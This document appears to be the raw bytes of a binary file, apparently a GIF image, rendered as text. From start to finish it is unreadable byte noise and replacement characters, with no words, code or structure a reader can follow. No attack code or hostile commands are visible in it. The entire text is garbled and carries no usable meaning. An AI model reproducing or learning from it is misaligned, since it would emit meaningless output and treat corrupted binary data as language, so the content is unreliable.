޶1Ff��w����n�V{-�^��l� ��{旃�s<8l�p��1�ǁ�F�Dhp^�⠄L��N��/�	&�	-��� �ւZ��\�u)P~KH~aȄb��C���o7�!Єp��r���S�nwoy([x؇����(����h��x����� �����؈�8J��x�����ȉ�h�k\��+�8��$\���w���!\rE��r%�rE"$R��������p����0����60�8�+) )���
O�	�H���ow�!���=�08 8��X��p	舎���8�p�o ��!��H�����h�(��"�瘎�(� ���Q	�@M�x�o'`w�! `���x��]����]���0g��H"ب�ow��☑	 op	�
 �
i��(�~�ғ&��w�N��w�8��p o�2�P�
-�PY�.�20��� �!`�����f��)�.	`U����Ck��![��R�΅x�@"�e-��#��K��T����ٖ�.𗍡x���m�H.i�s�)	:��o�����?2̀p�V��
�Uxy�
���>�
)��h 	����O�2�p�@}��t󈗼�x^�m�)��-Q#p��.���� ��O������n���S���*�/7ˀR@�o�������� Q�p���!�A�ٜ�)�R#��
�)�Y�H��)�p��@H��n���!z<�險 
N�	$�ǉ� � �R0�H�Q0��Op���� �����ОF>��r��3�	2�M:����Op�?�0�i���X��D5��� gz��0�20�g�� ��#F���
1j��U�g�0�� �	�Z�� �R��� ʟ��m!��	��
����}*
��+�	�P	fz�Q 
2�2 
H0����P��f�B��5*�Y�|J*��|��@�R�ʦ6z�#��~!��}�&���Z��Ѱ����5ڪ��S�٠��X�$�F���Y��H@[HШ��H ���j����A�����!�,Z�k$��uz����
���mi�@HEZ�9'���w������P�hJ��*���c[����9�r�
��R��@8������	������6ў]��`���Qp|p� ���p�)�5�2�1;�2���
����o�F2 ���v��~��tk�� �x��Q����*�	�j��:�]:����
�W권۸�
���������	 �[۪X{��
�@����E�mK�|�����{�Rp��	)k���
����[��@�J[5�p ����Q���˫��� !�
 � ,   � �  � �	H����*\Ȱ�ÅP�I�׏��~/Z�#G�|"����ɓ(S.ܧ��˖Yb̗ѣ>^ F�ࣲ�ϟ@1��X�hE�/��ЧP�"�n߀�X3Ҝ�u	 "|�J��O�)n\��בo���K�!�}U����/ > ���K��@-x���xc�/ ����԰e���	��%����O�V���F |�u����1����׷L߸�M7��%��eͻ�Ϫ�4D�a�۪��6N�$��%&�o9"��t|8��� .���ڇS��}{�uE^����� &�^{��W{ܹ�O8�7�W­VY�
�*D��D�3P|��3`8 0����_�,V��E�r�d?��O��C���t�j"�}D��� F�NEF�p�<'T2�-�������!�/j����'�ԓ@=�@!P����)ם���a?w�Y&	Ld�	�d ��iI'�.�	c�.���6�G�oҢ���%{�>�� �O�0�����@�����+��!A}:*�l#jHH��C�A@�%g��U�Aꥆ���zU!`(�ð}A�["K��v�j.�"�	ޯz�����������A���ج*����>5r!�T��@q|'��[W��'ИJT�D�ܵO{�CHUl;���q�VQ�we^EߕCǄP���_�Лrk��O�wշ�	"���ёBp|(��ϖa��դ��q9��c�9����`���!RU��V.��la�3����n0%���jGU��"���@��2���3Oދ�*�����Cԭ�t���p+.t9���l�����OƇ߀k������b�ߩ�O2�b�@�xц����ؐ��(-�lA��ò������^@|9^�cyjQ���*qx��� �K��"^x����ǻ��@r`t��Pr��5{��<�g��~��G>\���Dq�ۇ�$�/�@w+��p��o��2�@���!x�#�G}�!	�E�p@�a>�^G�D�2��6?�Hcj��N0BDQ{�"�F�"�$�C"x:hC
����"�D<)��{��?��œ���c�ȹD��"�P��c������8�He
^d�lJ��@�6�l��4�6�-$!P�>��ɔ��Fn��&	⡓0#��|�gb��$�!�$��� &-��<�E�<��)�	g��"��36�h�� �J%�%ɛ߁�	Q���n���9e�vf��5�<k��bS �ӂ����� ��=�A &������{.���S/��r��c�.p����s���2�Ђhn�V�BGA�C�$��p��itC@=RUR�@a ��}�ԢV��!H��]45�$�=�ڱeHé��.��Ӂ0�vJ%��\�L%A=N���� � �"ܺ�},©]tt��;��2�g�	A�q�Kb��-�=��gD��f�@�E����5-���Eଡ]�P��Z>UGaʡ�z��m��B�r��T�J�y���d��V+�	A���[��c���t����@C�HZ�[̢���(�a��)Uh���E�a��M�X[�/�j�9�].!��lq���<��Z7�5�H�%�`�M���f����CZ� @�NG�*T��yu�D�H���X����s ��z� ��Ȫ��з�	y��LT"̣	 r����xC������&k
r��"���*b��i��yO;}pLNn�>ʱŁd��C�����6������S}�,�ح �-G�X<�V�m5kC����oq����8�� W6���ن���U��͒����Q�l9*�*N�r5&Ǵ���<f��yl��J=�xm8����S�#S
�fܶi:��x��u����r�z}Fv����YNK� �6�W�=��*�d�X��B6�D���*VU���SvA��;��~���:G��e۸F��<t��J��:\������^���Ct�\��z,b�>��<��;�$ap�e��\}P��"�����Y4a9�\�Nb����+�b	8�J�Q�@�.��N*>>�P_DK)�e���I״�-�6�x}���Wy[?T�^{�׮vڐ-��N?��'(@�v�+�]���l���A���#�	�.0�@a
����]��Ђϼ�A�P!�g���>-@��Z`��y��~�/���q�Ы��B%J�X��8qArn��a���O~��|;94Ї�����k�3����PF�C3����-��@(���G��˿���_�����O������������������~�~�0�8�� � �
"p	8�X�x����S���؁#���(���
�2 	�o�l�  �0�" (:(<��=��>�D�F8�����MzOȄN�tp�Bx�E��Z��(��  /HJ(��9��j��]�	�@��	k8�m�ohs(���}��~�8� H�������������������y(���j(�" �sy%�����=��؃�	
��؃ƀ�@��(�p��x�H�����z�w{����8�{��
�Ȋ���H��!��� ���7����i�!��(�����o(�x{�x����ׁ� M��
�8��H��H�����	������xx����
S�������p��=ȍa=��X��K�8��]��"���nb���x�،�!����(�X�4y�&�A��o�@��xP��	<V4Y�i�6��BvJ| �4�����&�'�b�"�׎KX	�P���Mp��"�Z����6�	��7p	Ny�}i� 	&`�J����Mpua�� �(�\�~Y�{y!�s�	�� ����	��	�7��d�
�Wb�TwD��xM�� h��Q��*�����HI�	a�Y�x	Nq� LB����5I���v��B]@�M�	ߙ	��${ ��ɏ� �8*��З�)�0 �Y���P���ٟ�Y�f�	�ׁ�W��U��ف��ƀ���	Q�
�膹 �7�M������ٟ4	����!op7�&z�)��&ʢ'*��X蘘�I�ׇ�i-�����-*	Z.Z�+j�N�W��9�7�Pڟ���
A��x��x�Ջ��Q���i !���Pʔ�R��I��!���):�tZ�7`�1����C�;����~:�%j�=:�?Z�x��v����D�i�r�������d��H���x8Z�̀���cʏ�j�]@��������}�Z�sڨ>1�~z{J�"8������
�Z�%a�u�e�����Ԡ��
��z������w����8@�O@�(���ʏ�zњq�ӊ��*	�Ѭ��pp/��s
�e���:�Iէ���Џ�`�tJ�a��i���.��7 �j�	/����OphZ8��H����
��`��6�H�䚰�����2[���� *� ��	��&
���'l)�~J�
�~:�`` ����
;�Z{�A�^���p��.љDk��Q���������@�����X����Qзhk�ɉ������{����/�C#���A���~���F�M`�7p�
۸�{A��������dK	i+����!	����ح��xd䩷�����@M�7��d:��;��u��	!-p����&��
�N���������ŏ��. �e�1�x��k�pȾ�� ������{�������E� ��F#�+	���p�1˸����0����	q���<	��a������K�ǀ8�y���8��۸�Џ��	�и
��	�?�+|�$�� ��w�P�$<�	��o�	U;Ē���/����Ԑ�������.��@�����[�R�h���
y�����m\¤��Y��|�6�ǀ|ǂ<«[�� �2(����`�/��̾}<�YȖ��k�Ԁp��� �`<@Ȏ|ʨ�Ȝ���ʮ�ʰ�ʲ�ʦ�ʶ|˸���6�	"�{@������ 6�
ɼ���������v�YӬ�|��<�μ��������έ�
i����	p S��1l��9�l}�G��\�@q��<�7�Ϛ�
���t�Y��a�������Ѐр ˰�`�p6�чp
Q��3`<P��$�l�`�,��.��L�p3�4-��l3��;m�p?������;
�kQPkk�`�<�F|���եA�`m�amH �;�
< ��:m֫�Q���PQRMׄ�f��<�6��l�A��
+@�i�
i��+P�`���,�˰�Rm8��!�3�	��Fv�ׄ�ْ�
pp���	i@��ڪ�ګ��pяѶ�
{���ӫ`�Q�gmR�
�m���xm`ԶP�R}G�G��=��]݉=��эm�m�� m������m$�-���<�޺��<��	�Ǡ��0�� ���[�*p�i ����ت����
��
�  ;�6�<6`���*��"
i����{=�G`��-��#>���	��	!�s����r]��p�}�=��
��㚐����G���6�n��
��� *p� �3`
QԒ��`���F=�!�R�gm����v�pn
p��t��]s� �p�`ҭ	�}ګ-
L�+�@�ҭ�@�h��< � �*��U~��櫰ԛ^�Yn
R��� 
e��[�^~��
G��������ĝ砎�v�x^�P�戝�?�Îؚ�k>���y�
���G 
������
sNב���m*��牠s.��n���ܚ���a�qrn
`��r�
�  G ��^���P����"b�+��Mw���Ң	�-o����	��.ꭠ�+��o
���:^f0���ʐ����~�����>/�� ��^�n��>�??���]��m���ˢ��L�^n�.o�r�G �^�.����G�����-���.�
����}d��� ������V��r 	 :^�n!���K?��M̈^*���eP�����`�㲁�.� ro
�/�^������� �/�����ξ��� �G�o
'O�fo
e��+n:�o������_o��~�����y���^�~���[��n������R^��گ�x?+��
Ox��ϩ�.����� ��/-i�
����TQ!P��4+xi0`Ŋ�� j�7 ����9��� L�$`�ǐ*��P�"�
�#Gz�ia [<ʴ�g��?2�`��F����e�R&Ie=*#��HL��6�"���S�G��ӤO���%d�B�?�����T�4y��T�f�-�E�5#בVU��GwEL8�b�RQ�T�� ��G�O{�2�
�M���t5��!-t���� ��u,j��2eX��Ll�-X`�/A��yH-�R��#yU\_�����7*纊����vȺ%��s�S�#yX�{Ш��Z�,�p{��֛?Ӱ`1��+#;�B�!��������h����(?�)�%�#�he��2�n<�X��>�,Xo5��{�ǷΒH����:�AQZY���j��q:M���4m�eÑ���q��д�4\-I�,�=�vLiN9Ф�>��R��&š� ���j��[.��t4̓�i��@2��FO������.���8���*]D�;mN䈃)9M�묳�d�\k�o�2=.�YM�3 9B}��c���Nѓü��5�d][N��л.Y�L���N��X<�"[��O��Ch�j����E.Xז\]e6�W�P��w�Y�E��j�[4$+�Z�/�6�>W(ԡ"��5��t��d���`�$YN����X���dk��R�mO{0� h���/+���ה)�낗O"M�4\O���<�v�YZ�P��k�C��g�}^�`��ڣ�-dK�V���\�
�n��$ze9V[�K�-9J<]�e9Hvy��|�[�dW8����A(uO�cV��]��V:!U>��2OM�S�@T�^��ҩg=�(M��;+~��:6~��",r���v���v�z��D=��Z@�,�{�T�Ux�0�h�� }̏v����(�M���y�'�~����p��3>��&��8 (�'�=�5��ͳ<ҩ `0V����*vU�P�!,ݻ�BBPD.H�
?�B"��z��A�`�h�{b����n��{������������ąI!KT&���\���b��$�q����].�A�+���!�H !�
 � ,   � �  � �	H����*\Ȱ��p� J�/��p3bĨo��~B
�t��C L��� �0�8�I��͆���9 \ϟ>�a���_q"8D��!>(Q����ʛX�j]�/�W�7^�8�cG(�)�ԴdJ SY�����]�:��������wBW�HjI6�
�-U� �J��P�W�>�nԘ�8�d[��J�0_R^͚���|��ip���>j����Q�V�Ѻ�d�������?HӎV�V��čkߺO��}g�����?~�"��o �/��|��D���Y������5g^A�C�,~�ـ�J�VX�?�3P%'�3XADtx��PP���"D�4��S� #<4ֳǎ���@���I��EY�*��GP��P��4�H�$�㏖	֘	U�AP<�e�W��s�H��%�i�x�C���!\�!Y��.4^@�.5�Y"DDi��Hj��M
t<�p�� ��?l����f0[�5���Ix?e*�<9d0�.�.JH�e�"b���x��g:tB=$�A��BH�(2-��`��D��L�21(	�B������2���,+�.tO=�2ѯ���᯿�;���fD�L�ܣ��0�p���cmĊ�C�o��> cr�B]2��L�2U<����B�/pO��I���D���Α��?�TRhz�Q�"I/]N�dP�� ��a��֜q]�"�\0942�f�!2#@ ��`�]��Ԁ�� �]��w_�PE9FDH3&SE�U�aj�-�v�^@�䔣�3�g.��s
^ό���"U�c=�W��������A�@H�9옃�D������З�N�9�s{�#OH��� <k.4���*�����@������N��w�	�s�b�t������吽#��G:����f �О�"����`��@B,� m��"Np��P2�a_��'K�v�8�����(wԆ��ヒi��^��E�Q ��!�� LЄ@�Ԇ&���؎>�C�tg?{��"5 I�cE$ȇ�1�r@a^��C�hE�)�I���7��-`PKH82P�zac����\j\#̀RF�@!^�B ����VE����Q�	��{8���X]}r�����@�L�Cs����IP�r�4�@�3�E�2��A�[K��j؃��Lf"����/s�J`��d(�1'��-B�X&8�9�Q�L ���YMk2�?���=U�C{��G>�!��~��������y˱r?iMB?�f
tfy�ע��d��Z�*���<�ǐ\��&Gk�:�E����D(:�!��ګH?N��d�m%e�q ��dx&C�q��"d�2*C��у:�7r�C��>�&�U��?Zw$%�{�R��k�խ7$H#�j��fӐy����*�]����\��$�J�~�?��XF9���m'a�!�	�#��ښ �&୶kkh	����Y�L�i��J@�LXT��Z>��ֵ�[�i�^�r�t�`С{�#���<�[�`9u���e�:Qb���K^�ܥ��û���A�'�}%e�P��
���7�/A�P��E���^y�qE��v�H�\� +¿�|Rߟ�"��Hz���Wa��B2��@��RD=�`F���lGިP-�!q���;T=� �ۥB&2g$�]T[�JW��F6r6������0�b�
��K4�w8u��^^���;"I�6����������3�JGb�ط��}Ǖ�&I�
�#�B�A�ώy�D�՘¡�C��/*�r��?Y�҄X�v��+�IoE���B��'��lH��W�j�I/�)�3���>m��ͨ^ !0h;^����q%$5�H�HƾԨ�a��zPn�v�a��z�Oh��������#�0<��r��g���IMj���Y�b��68YC��+�������5k؆4���'x�3�M�Ȏ���	��1�� ��G�q@�XR�1)y���=�{������ܖ�y�d���s�u����ܐ)?9���<���~HT��g�� �_�}�ɥ;��9y������X'e��GMq63�^_f���}p{hO6��G�/�Ȅ�8�.�we�
��%��Qy;n���c-��.ݢ����|8��5�׫�ғ�x� ��G>4�v�kG?�}�I�y�,+<��������>3{����N6�FP���>��<�����T�D0��+��,�>�Ϗ>�5�����!�O���������KO~� 0�L�ׯ�tJX��/��?����s,�)��!� (��8�H���؀���d!0��0�!P�h�x��� � �#(� h�$x�9�� �
!�
 �.؂1x 0�	�
:��:h"�B8�"`] �h��#�K�?I8���M0�TX�M`&��Z�	�0�9�%�d�S�3�P8!�Іn��T�A��"��M�96D���!�ĄEq�M
Zh�-���d;E�1��R��#�P�\��. 7��"
M Y�����P�Ä��0�tx�	��y�@�3!>Qg�!V�	�Љ�X��w]�=u��Q�#6Ԕ{���
�@�	�����"���0��xJTGhX	2 �V���B������(l����@�#��p�	]�����X����
7Pz&�h�xk�S����7P��p�QSH�Y���85���)�x�=5y�(S(�х�`�و��h�2��OE�=5�X�7 	S�O�] �HY~��@��x|T���
��U�
�X�Y�c�/��Y�ᓿX�� Z���H��9f��q�M�"��S吒� 	�HEL��p��96P�B����'�Q�(	i�Q��Ж��d����D�b%�T�y� ��8�`��	���d�(��wBP�S69��	�(	I�.)���Y��y!�N(���3A���Ԡ�
Fky�.P~a?��!S�	/@/@�h�?����)����dHz����.0�a]��c{�M�37��)��b����`��)�M�S]H��i�DpvrI��Y�C������ن�څ.Н9�
�(�(E�3ȟ*ڟ'��H���Ꝓ��6��"�`��0H����@ʢ�Ѕ����y��� 	K��`A�R���0�Hz�V��9�Sڥ+���b��G�d��g��h��jڦkz/�r:�tZ�r�c�7+������~j{Jd� ��:��Z��j��i�����B�� ���:�W{��6p������� �����~���c����
����	��	��	}�N&��%!%a�6 �ª6`��`[ꨒڬ������� �i��8 �&���z�*�6���6`�ʈ!0�Ȯ��i��*�Ҋ�Jt8 �zˠ�8@���30�kÚc���6լ�jO����Z�+�I%��6��@��@�˱��c� �8��$;��J�+�*�
ڊ.��б2۱N�+�0���몰� ��0R�P��/��3۱�  �0�9fB+�����:��Z�� ���8 _��K�G��3����d)+��
��
mk�i��� 
њ3`o�p�3`
3  +@��D* ��u�%+��8i�Ӫ	�����3 o��+��������
�+�Y�`e�� 
�	)����6��r[�>���`
���o����b�+ ����c�;����ʼ6��6�'!��k
<�P�k�
����ؽ���`�0+�"�k�������!'�`
�������!e ��p��9v����)�)��q����
�[��˿�k
*p�*�c��������u��i 
���h{����{�\�k��`*@�)r4\�<�qG��˿��B�	�P�<|x f����L�+��L��AJt�����e����Z�>���k��q�9������_�����< 
*�S��.,�F�DL��1R<ű��?���P� 
e0ǐ ���˫G ~,�$��x; $<�LĢ��� G0�^ɑ\`��e�c�;Ū[�U캭[�Ż�l�<�<��\�r���ca,��m����G������s��,]��lk����<�wK���e�ʭ�����\��r� <����r[Ϫ� 4�4 ˪<���v'Ŷ|�Q\��˾ЏL܌��c�����	S��T��1(��ВL*  ���9fS{�+M�,����r����\$��v��L�PJ�ԯz�?���
���� ��:Ѡ9��:��J�T[�
�����.��.��K
_�@���/H�1^
Q@֠ ֪sm���|��A��0�Q��]؄�����ʀ��H�d !�
 � ,    � �  � �	H����*\h�� �J�bŋ���׏�*"�*!�2�d,t!0�넮ycʜI�&�sFܩ�?�D�\���$-�b�<�A'lJ�JզΫ3b��ӣP�"I���T��q��]��ַ<v��_�ZbA�[�dS�m��).܇����1U!B"8�D�R�*]̹sAà� ����}�h�R�$FN=��3t����nt��B��^�;��`����۵.j���U�ϸ��&����C�����x񾡭\��~j�}�Ӿӟ�P�Biϟ�	� �#�[;6 ���߂X��ug�@P`�a�nŀ�\P�$ �  ��G���B�؈��9ޘ��X�U �N��@,�GQPF)�Q��X
$"|*	_�/�'_��if�h�i&!d�%^>X�|�1'�H�3Ϙ�{����{��f�A탢�(r	_� �N%T��2��<��W���z(�4�O�q�X�B{���.� �0��T�⭊z�$�"�$0AH%�J�u��z�b�ٷ�M�2!�z�fɄ��&�+�UB�"L(�G�Y��b��:�O�n1�	���n�(b��ʛ��\Inq�l*��D׃0
�ш"z����
'L��Ɲ�n�H�n=�8,r�$�lrɍ`\\��j�h��QE��L��z�|��5�\�ʳ�����.!{$�t��\��P��l��,p�2�p9� u�;�g�������u���H9p:�l8a{���)AҔ�C@��?{ �C2��ݙ|E��?��#�>z(�H��߁'��`��}u���Sz������/���!���YG.y>�TOm��"D�G�m��9큅���by>��3P?����)�$��mxϼg�㭫�ӛb=������~9��V>� "`�?��ӻ�{�� �F� 
�~�3�����	�`��@�=�e�9�G���w DA�p�
�j
�O�p:pu ���W��P6��N ��YO �(����� R�a�D�F��
��@�AB5���{#��G�#`�����E@m���e#���=�G�Q&$�Z�g���}(��! �׏,�yP�S6�	2�t��!�ŏI.R-9X=� �N�/r�ӛ(��]�-��8�C(���v<�uP�%"p����ey�Х
;�$�N�^�G1n��` O4<e�A�Șk	��p���|�+	Bi�Ӝ�\K�%1Ţ��7w�@j�E:�"�*�qS>80�IPbF�r�TB�I���j�<�Dk��@�]���	�8JY�R�	E�b��,��@�.����[����*�AP�.�E�#@]C�
�aV��� !rP��t]�!i�N�-��
9�
J�Z��
�t�B����1�EPj��%� @=�4�U�qP H�z��HU غ���V�%�P8�k\Z�|�|eHقBl��9` N�0X�	Z�*4��X��/��͎vbD�����,� �*����w���P��T��,\� 1T![5�V�۩0�NU�,��Ї54"��@ h�
2����ʝ� ����)l�xգF�XO�,	ބ�`A�H 1�Raz�w�+E�"}��.���<ca��Q�����>�&��<汀܈
 @�-�0B��Z�"�����'>�P�V*�XO!���v(B���PsHC��PX 걀�Xa
{2�v
2F��*�y�h�/rًը��	�^{��h�QŪE���DH[��&"x8����\���ؔ!E�[��<A��I?�D`Z�}0Q��t�c�-͍�?�b�H(\�x��H�{��	�e>O��@-)C���g1�V��l�y�&(�|p|#�����1���Jn�E��I��&0,c����?�:1)�x��'#���}������b������Ff��?0��=�xǋHYdY�iBW����	����⁡�T��@:��nO���� f�"Dk�'�xF�B�g��pS���r8�p�#�^#�P�VA?f���y�0�v��ex8�cq��!+ކ��Z����^���	��������R6�;�������ގ^�� F��Y�^<��/R�o��>�Y��x���]^��=>U�d0�8�t�C��v�F�2c׼�_������%h& ETb(�Y|�Do: 7��x;�u�b}�B��ت^JU��������|6��<��<���O|����wK�ATR�����g�x�p&S �����w���pi���2�����O?��o~����o��O�D�%�L$B�m}e( �8�D�p����	Ȁ؀������8���@
Td�U�ggXu��[)(+x-�&`18�2X�4x�6��8��:؃<��>h�&��ְ ���`}6 �&@ xC!��1�pW��S� &��Ѕ֐�

_�`(�f����c؆��&��^��]h�0�x��y��f�h؅}��uh- �~h��i1 t�`iAT �U(wa���� x� (:��M��(�6���q�8�61��Bx`8�CHţ�1���r�U8���*�-Y��2h����0����-0��(�11�5؆��1��؅��  �m� ����*hu �H��.�����VY����E'5�]�^��ȏ� ���3�q�� �� ��W�iS��w�"t'��d�	Q1���h����s8�"� 	�������[�X�V�8�a��`�Ր	e���y�R���H�	q���	���r��UxZ��YXY_T�8���f��9<�	�0r8��
S���h
��t��x� 	A�`�֠�U�C1x���4����
� M�	@�n91��)�6�sٔ�9����-��H�E�8�[��Yi�D�	��
�I���PS���8��
�
J)�8���	S�
Q��WI��i�榗b�-��؉�T��V(*T���/�p��@���~����"��)��0����ѓ����i0 �a_�T`�ZК�ɚ������G���������`�vI���ڡ
�j���$:��@,�J�a,آ0*�r����z�7��9T����"��i���-`�
��H��G:��:Z�a���Z	�4A�&�� !�����Y"Y�
�!Zp���?!�` w��}Z�~ꂀ:�ט���T	7
����K��a�����:�MJ�K��a������|Q�p�\ښX�"0k���d�Fꠍjy`�܈��j������M���J���Ī����q�+hx����ax�z�9��xZ�e��x�<��j:���J�j�ઙ�`�꫑����	A��Z��
�A� ����Vx��
������M��'J��i�����*�-��r��j�ʰk��Az�n��
��Z��HZ`���r�s��@�!��8�:����k�7;�7+�=�>;����� ���Z2��*g٭�z�������	q�k�[���*���y�gk�h�-������j�G�uax ��"RP�-ࠊT����(9�LY��ʳC۳�ڸ���)��Yvq�����x"1a�ʨ�&����8���� I��{�i���ۺ�{��!���b1���s��u����y0��n�z������!������7��J׻�֋�RY���  !�w+�0�*�Z��R�� Yt6꠮+�3k��9�������
1����1��{������Z���)h�<������d���e����);y��ں�;�K�*,������p��I�@�8|x킾���w��������˼B��	G���[�N��m
��k:P�Q�ũk��U�Ŵ���}���u1#w���{�uS��@���d؇�;�z,�r�����{<���`^�r�����sLȄl�g�Ȁ,��i�
,�z��@G�):����9�[�!�Ǒ̺s�ʬ�ʮ�ʯ�ʲ�ʰ\˳˴|˶��a\�i�8�g|�1�H��`��
 �<�������<��\��\��+)p�S�	��1��Ά��w3�q���ε�� ����������<���������� ����
0G�
���l���w��H�q.W}J�}�������� =�]�}�"m�)��$���_0�1 ��P��ü�ê��<}�1���yf!C|F�|G�|���H��L����|R�|N�ԕW�h���,}���З��u!8p�T T�p�k����0ׇ��6�6`�  	M8�l�Ӑa�!�؊�p�p���2��T���
op�q=�6`� ��0ڣ��1�
�=گ ��	�
"�

��=��p��ݬ��\-ْ�ؗ-�}	" �6P�s؂]�!��}	�`�	���-�
��a�-�)��Ӑ�!p������ �2�20��ި��-ߣ�"�6 ������M����
��]��M���}	�	n�}�� �>�)*�u�����8���������2 ����m8���n(n�������- ������8�
;��>2��G��"P�����M�Ӽ�
:�Q�:� ��2�^�\�_n߃M�0�h��^��q�j��o0�?��_�
��h���_�i�
8 �^
a�8}��lx]`.`�!�%��^����0�p`j������~^�`�0c���>�i��Q�Si����^���1S����p�8�������� .���.	0����5��]�������N��������p��p���Nx>����q�. ��>����p��8�"�>텞þ>�N�	���/	���2�	� ���/{��P�p �փ�! ��`��2�����.�T �:��: ���
2��#��W<�����`=�`<��啠
�~�Y��.�^/	^��`��Q � ���__���`=]�^�S��h8��b���T����H�����a�� H �@��� `���Q��`��)�p ������O��@�R��~�S�	g����k/	.��^��@�k�P	e�Q@���1^�p ��h���vO���	h`�i��
� Q@�z����iY�������]O�^����Qpg�
���_�N�T���o���*�c�S;)h���(%J%LR�!Q�IE4h>�{	�(Q���oYH�1+���_�(��|Y�_��h����(����.�L��P�c����Xp@�aȫ_�������?^�0	SU"ͷ�\
���a;�o��:��ݾ!b��Q'�e�*-���*$h3ĸl�©�|�+qٿ�ci�ș4��8�,�ð3U�2�����D���OUJ)�u�ܢq$�\#!,(��ƥf|�r���eH�t�U��k p��!E�/��'c%;��cpљk������vp 
��B��� �<N �8P�KƖ٧:)F�G����p�h&#kp�$�'�����3�����.��8f3��1.0��d�#��.������j�JTф�e�BK0��ഔ�.��R�TQ��e8�r L�t���	N�� s�8+�EN3X�K-��g >����ct4�3AKT�@��'�l6{��p���*�2�Y�+��sNZ4N7[%��X91o�}8N��0�9+ѵMA8f1N~D��(X�uNU��EX\���YZm�Y7%�O�����Y����c���HL�)J�O+Y��v��7��|kuNL�ɧ�}�ܷ�l*QhTF o���	a��A���ȋ��X�V�V�X,����������$��L�X9*`��u��8�]N�(Lڭd`��+�~���d�i���X�l,��J�-91xީ��ρ��A�(ۂ^&L��#V)8���y
��iբ���w���$�X�������WA��f&
$�b�F�r�v���ʁ��|
^b�Us�FB򡘩$At�%K�mv �)t�D�X�fFvا`��yօ�`�Y��/Vn)�a_��68�}�"�c~�T_��"��*��aSQ�r �_�?����}�`-���)��v_�m�ٹׅ�e�˪U����/B�@����'���rS�3�[���������}As!'�A�/��m���b9��
	+c� ����_�ww�c KKXV0��lF_X��h�}Ea	�h��0@��ke����Q1���[%%�N<q`2�ثh�X�f��-����؎'����&�%$,!R8���C<�OP �5�d�q3�L�q���1��$)YN�HHbl�%(���z�-�E�c�^&8�a�������_,
n:�$�gJ�	Hp�� 8���!"��?r�m�8D
p@:(A�t8D�hL%��etȦ:��1ItE�R�@��DV#2pAAIAҊ�2���,�v�}���9��,$4t^u�!�p���	p@B
z����p��I������ot>� 4T�{r�*x1%Qh�@TD�-�$��1m 95 DyiCNDAϋ@U[�#�`������7Da��J�S��8\���`Ue�gj�!E�R+��נ� �ejA��ǩ2
 ��V)҈"6�w��ᴔ�(���n�S���9�Y]�l��-�L��e�R�zH"�Mڗ/�*���$
��-o!{[���ý-��J\)섯ph�^��7x F����5����hv��] T��rJC +Q�r�M�/��K.`�p�S���J�����t���B����n��1ԉ
�U��5���B^6]��Q�PD�!��0_�va}򢹭�t��(��v����X�3��2��`��8eCU�i��  !�
 � ,    a �  � �	H����
�7`� ���1�4 \C�+�o@�C���~���#�r�0c^�h�&͛6tԗ/dϑ?{�;�Ϥ�~�b*]Z0#D�mZ�.瀑#Abͷ)�(U�dJ6&U�7�U��P�B�=I�dٻ	�8����D����h��� ���T���J.(m��W�j~��h�ɠ���LZ��p�g��z+c~`C	M��ø�;�j�qm�����W3x8�ȏ	7�*k�!�1����ﻍ�h��}���D����^�{�*'e�3h����h���{����w�ʼ*�w�B� �o�m7�@��c_~�qWzU4r<P��>Aq���D\�PB��G�"9�7�='ܓC��m8�"$C!9��T��)�~�5^�`�X�=��&��-�KT��R�P8�m�����b��W�=q(��L�˕1�^L\B�>PT�$�J6rO>4P9<��0���>	v)f����'T��<L�ATB#�	!�݂1y^a>:i�'X���*���R\ޗA���	O��Tz�=��k�
՝�0u���a֓����QE�j�	'�#��" F���$z��9۰�"�_w�
ij`�n��I������E�]�	S�9T�9�
�U8�f�-^Ez�.BC"��x&��>�@�5ՠR�����i=�8��#��L�!pJ�b|0��R:m��ab�m���<�ꤼ6L4A@�%�	�sB�>� ��Iz<a�D�q�HY��퓁�,G�÷���W���A\��5BL0v�<v� ���Ŧ���AP@�p�Q��s���G3�(JА�	4���:��,�
m�hC�6���u+`�n�w#^���}:^���9�{�w5)d��i�AA !�����^]"�J�F��-��8�W�����!��u���k���><�kW{��L����:�<�F � j �k�޲G4�!
�@�z�,^�B,��u$�"��;�gx19!(����~DP�A�1�p��/	�	��Uc�D3��� w�"rgpK�����]� k�i�t�#N
�������Dǩʱ���P!D��	���֬_4���~D�
� Z��>��W�}R�BrG~L�AN�30�ёW���R�;E�6L`�媀�N� W��cI$�
`@ ���p'��$�x��h 	P%+���5��W;�چY�Lf �@��J]V!��լA���ZS�)N�)�hS��Z%,���a��>��I`��S�r �0�U^����5�H��cz��-���S��}+��f�β��ЃӼpK�ya�N�''Y��ܥr���1�m��)����i�]4"�9A�q
��jv�iwjGvM&L@V8J����)�2�>����a4�����C
Ē�tfқm���\,vU�&�FW�fê�Ō����ӽ�T�WkHX�J�p�BY�M#���UlUe�@tʏ�G#��Ga�����a��Tr٢���HA5�F] @���VQ�Z��L\ �����v'� Jw��RTH�o�@\�W�TH�AB�j!��?�Y�8ȎW��&�ʏj� �H`K^�. -\"l��ī9�F�u�>r��:�cA���x�I�jP!)��p�ط�`e8�ث����}�0HT0�?.KUPAP@@�����2!��Ⱦ�`�LWY��NO�X�� C��E��\Hd(�հ�sg� ��5jZ��/˜}D��1�0d��PT��2�K��+���M?��~�x�*�#�t&S!C����%�����ZVT��dwș��*�Q-�� �H� �˜�zˀ3���ݨI�(s��Hp(ւ����c�] (�޾��+%�U8�`;�Q���iL�X�#����VX`��8�M�%��N6�)�$�q^L�Yԥ65V�<��0H'a��P	��$�,*��~|��*�H�ev��:)�H��0沈��.��]0�Z��*1��O��EY[%� �n��׬�2W茔��#)�"�8��_�#����c
P���k�)�S�;6�K?� �G����Q��_@�S�b)oM��ݭ�xQ��`����3C��	�2�����Nl�H|��e���>�洝9鬙{�����O�\�	�ɽ���|�����=6T!N�@
h����%��C~���sb������	L�X���?��Soz��5!8�J�èHh`����uo�\�	� ~4�ݻ^S.�r���s֯^��o���?��_ �)�b������7���3�B���H��������=�'�T���^��'0A.�~��c�Z1{~�s��g��g�-�	M0���q�(%��W�z�w���jA��zh%��71E^ׁ�y�Q4h5H���!��	]ԁHq!H!	
h�Hx�
��
�	�|���@�~�h�Zx�[�{�G}P�p�} ��	-��j��l��|��
+TQ.�ÑOZ@�Ƞ�|h�{h��
@hc7�sm��mȃ�8���wH{8�-@��X���	MЈ�(�g P��y���(��x���ԉ/�e�@�8�{(�-@���{���艌l��khj(�iH�-`� ������ ���8�����0 ��	��}Y� �--�y��X��h���(��Ѝ��y_�J���H��X�o��H��0��P��x�䘐�x��Џ���0��	与�x���	����S�
0 %� 쨐,y�oȍ9$i�&����8�ْ� ��q�`�� A��0��	i�	iKɓ!�
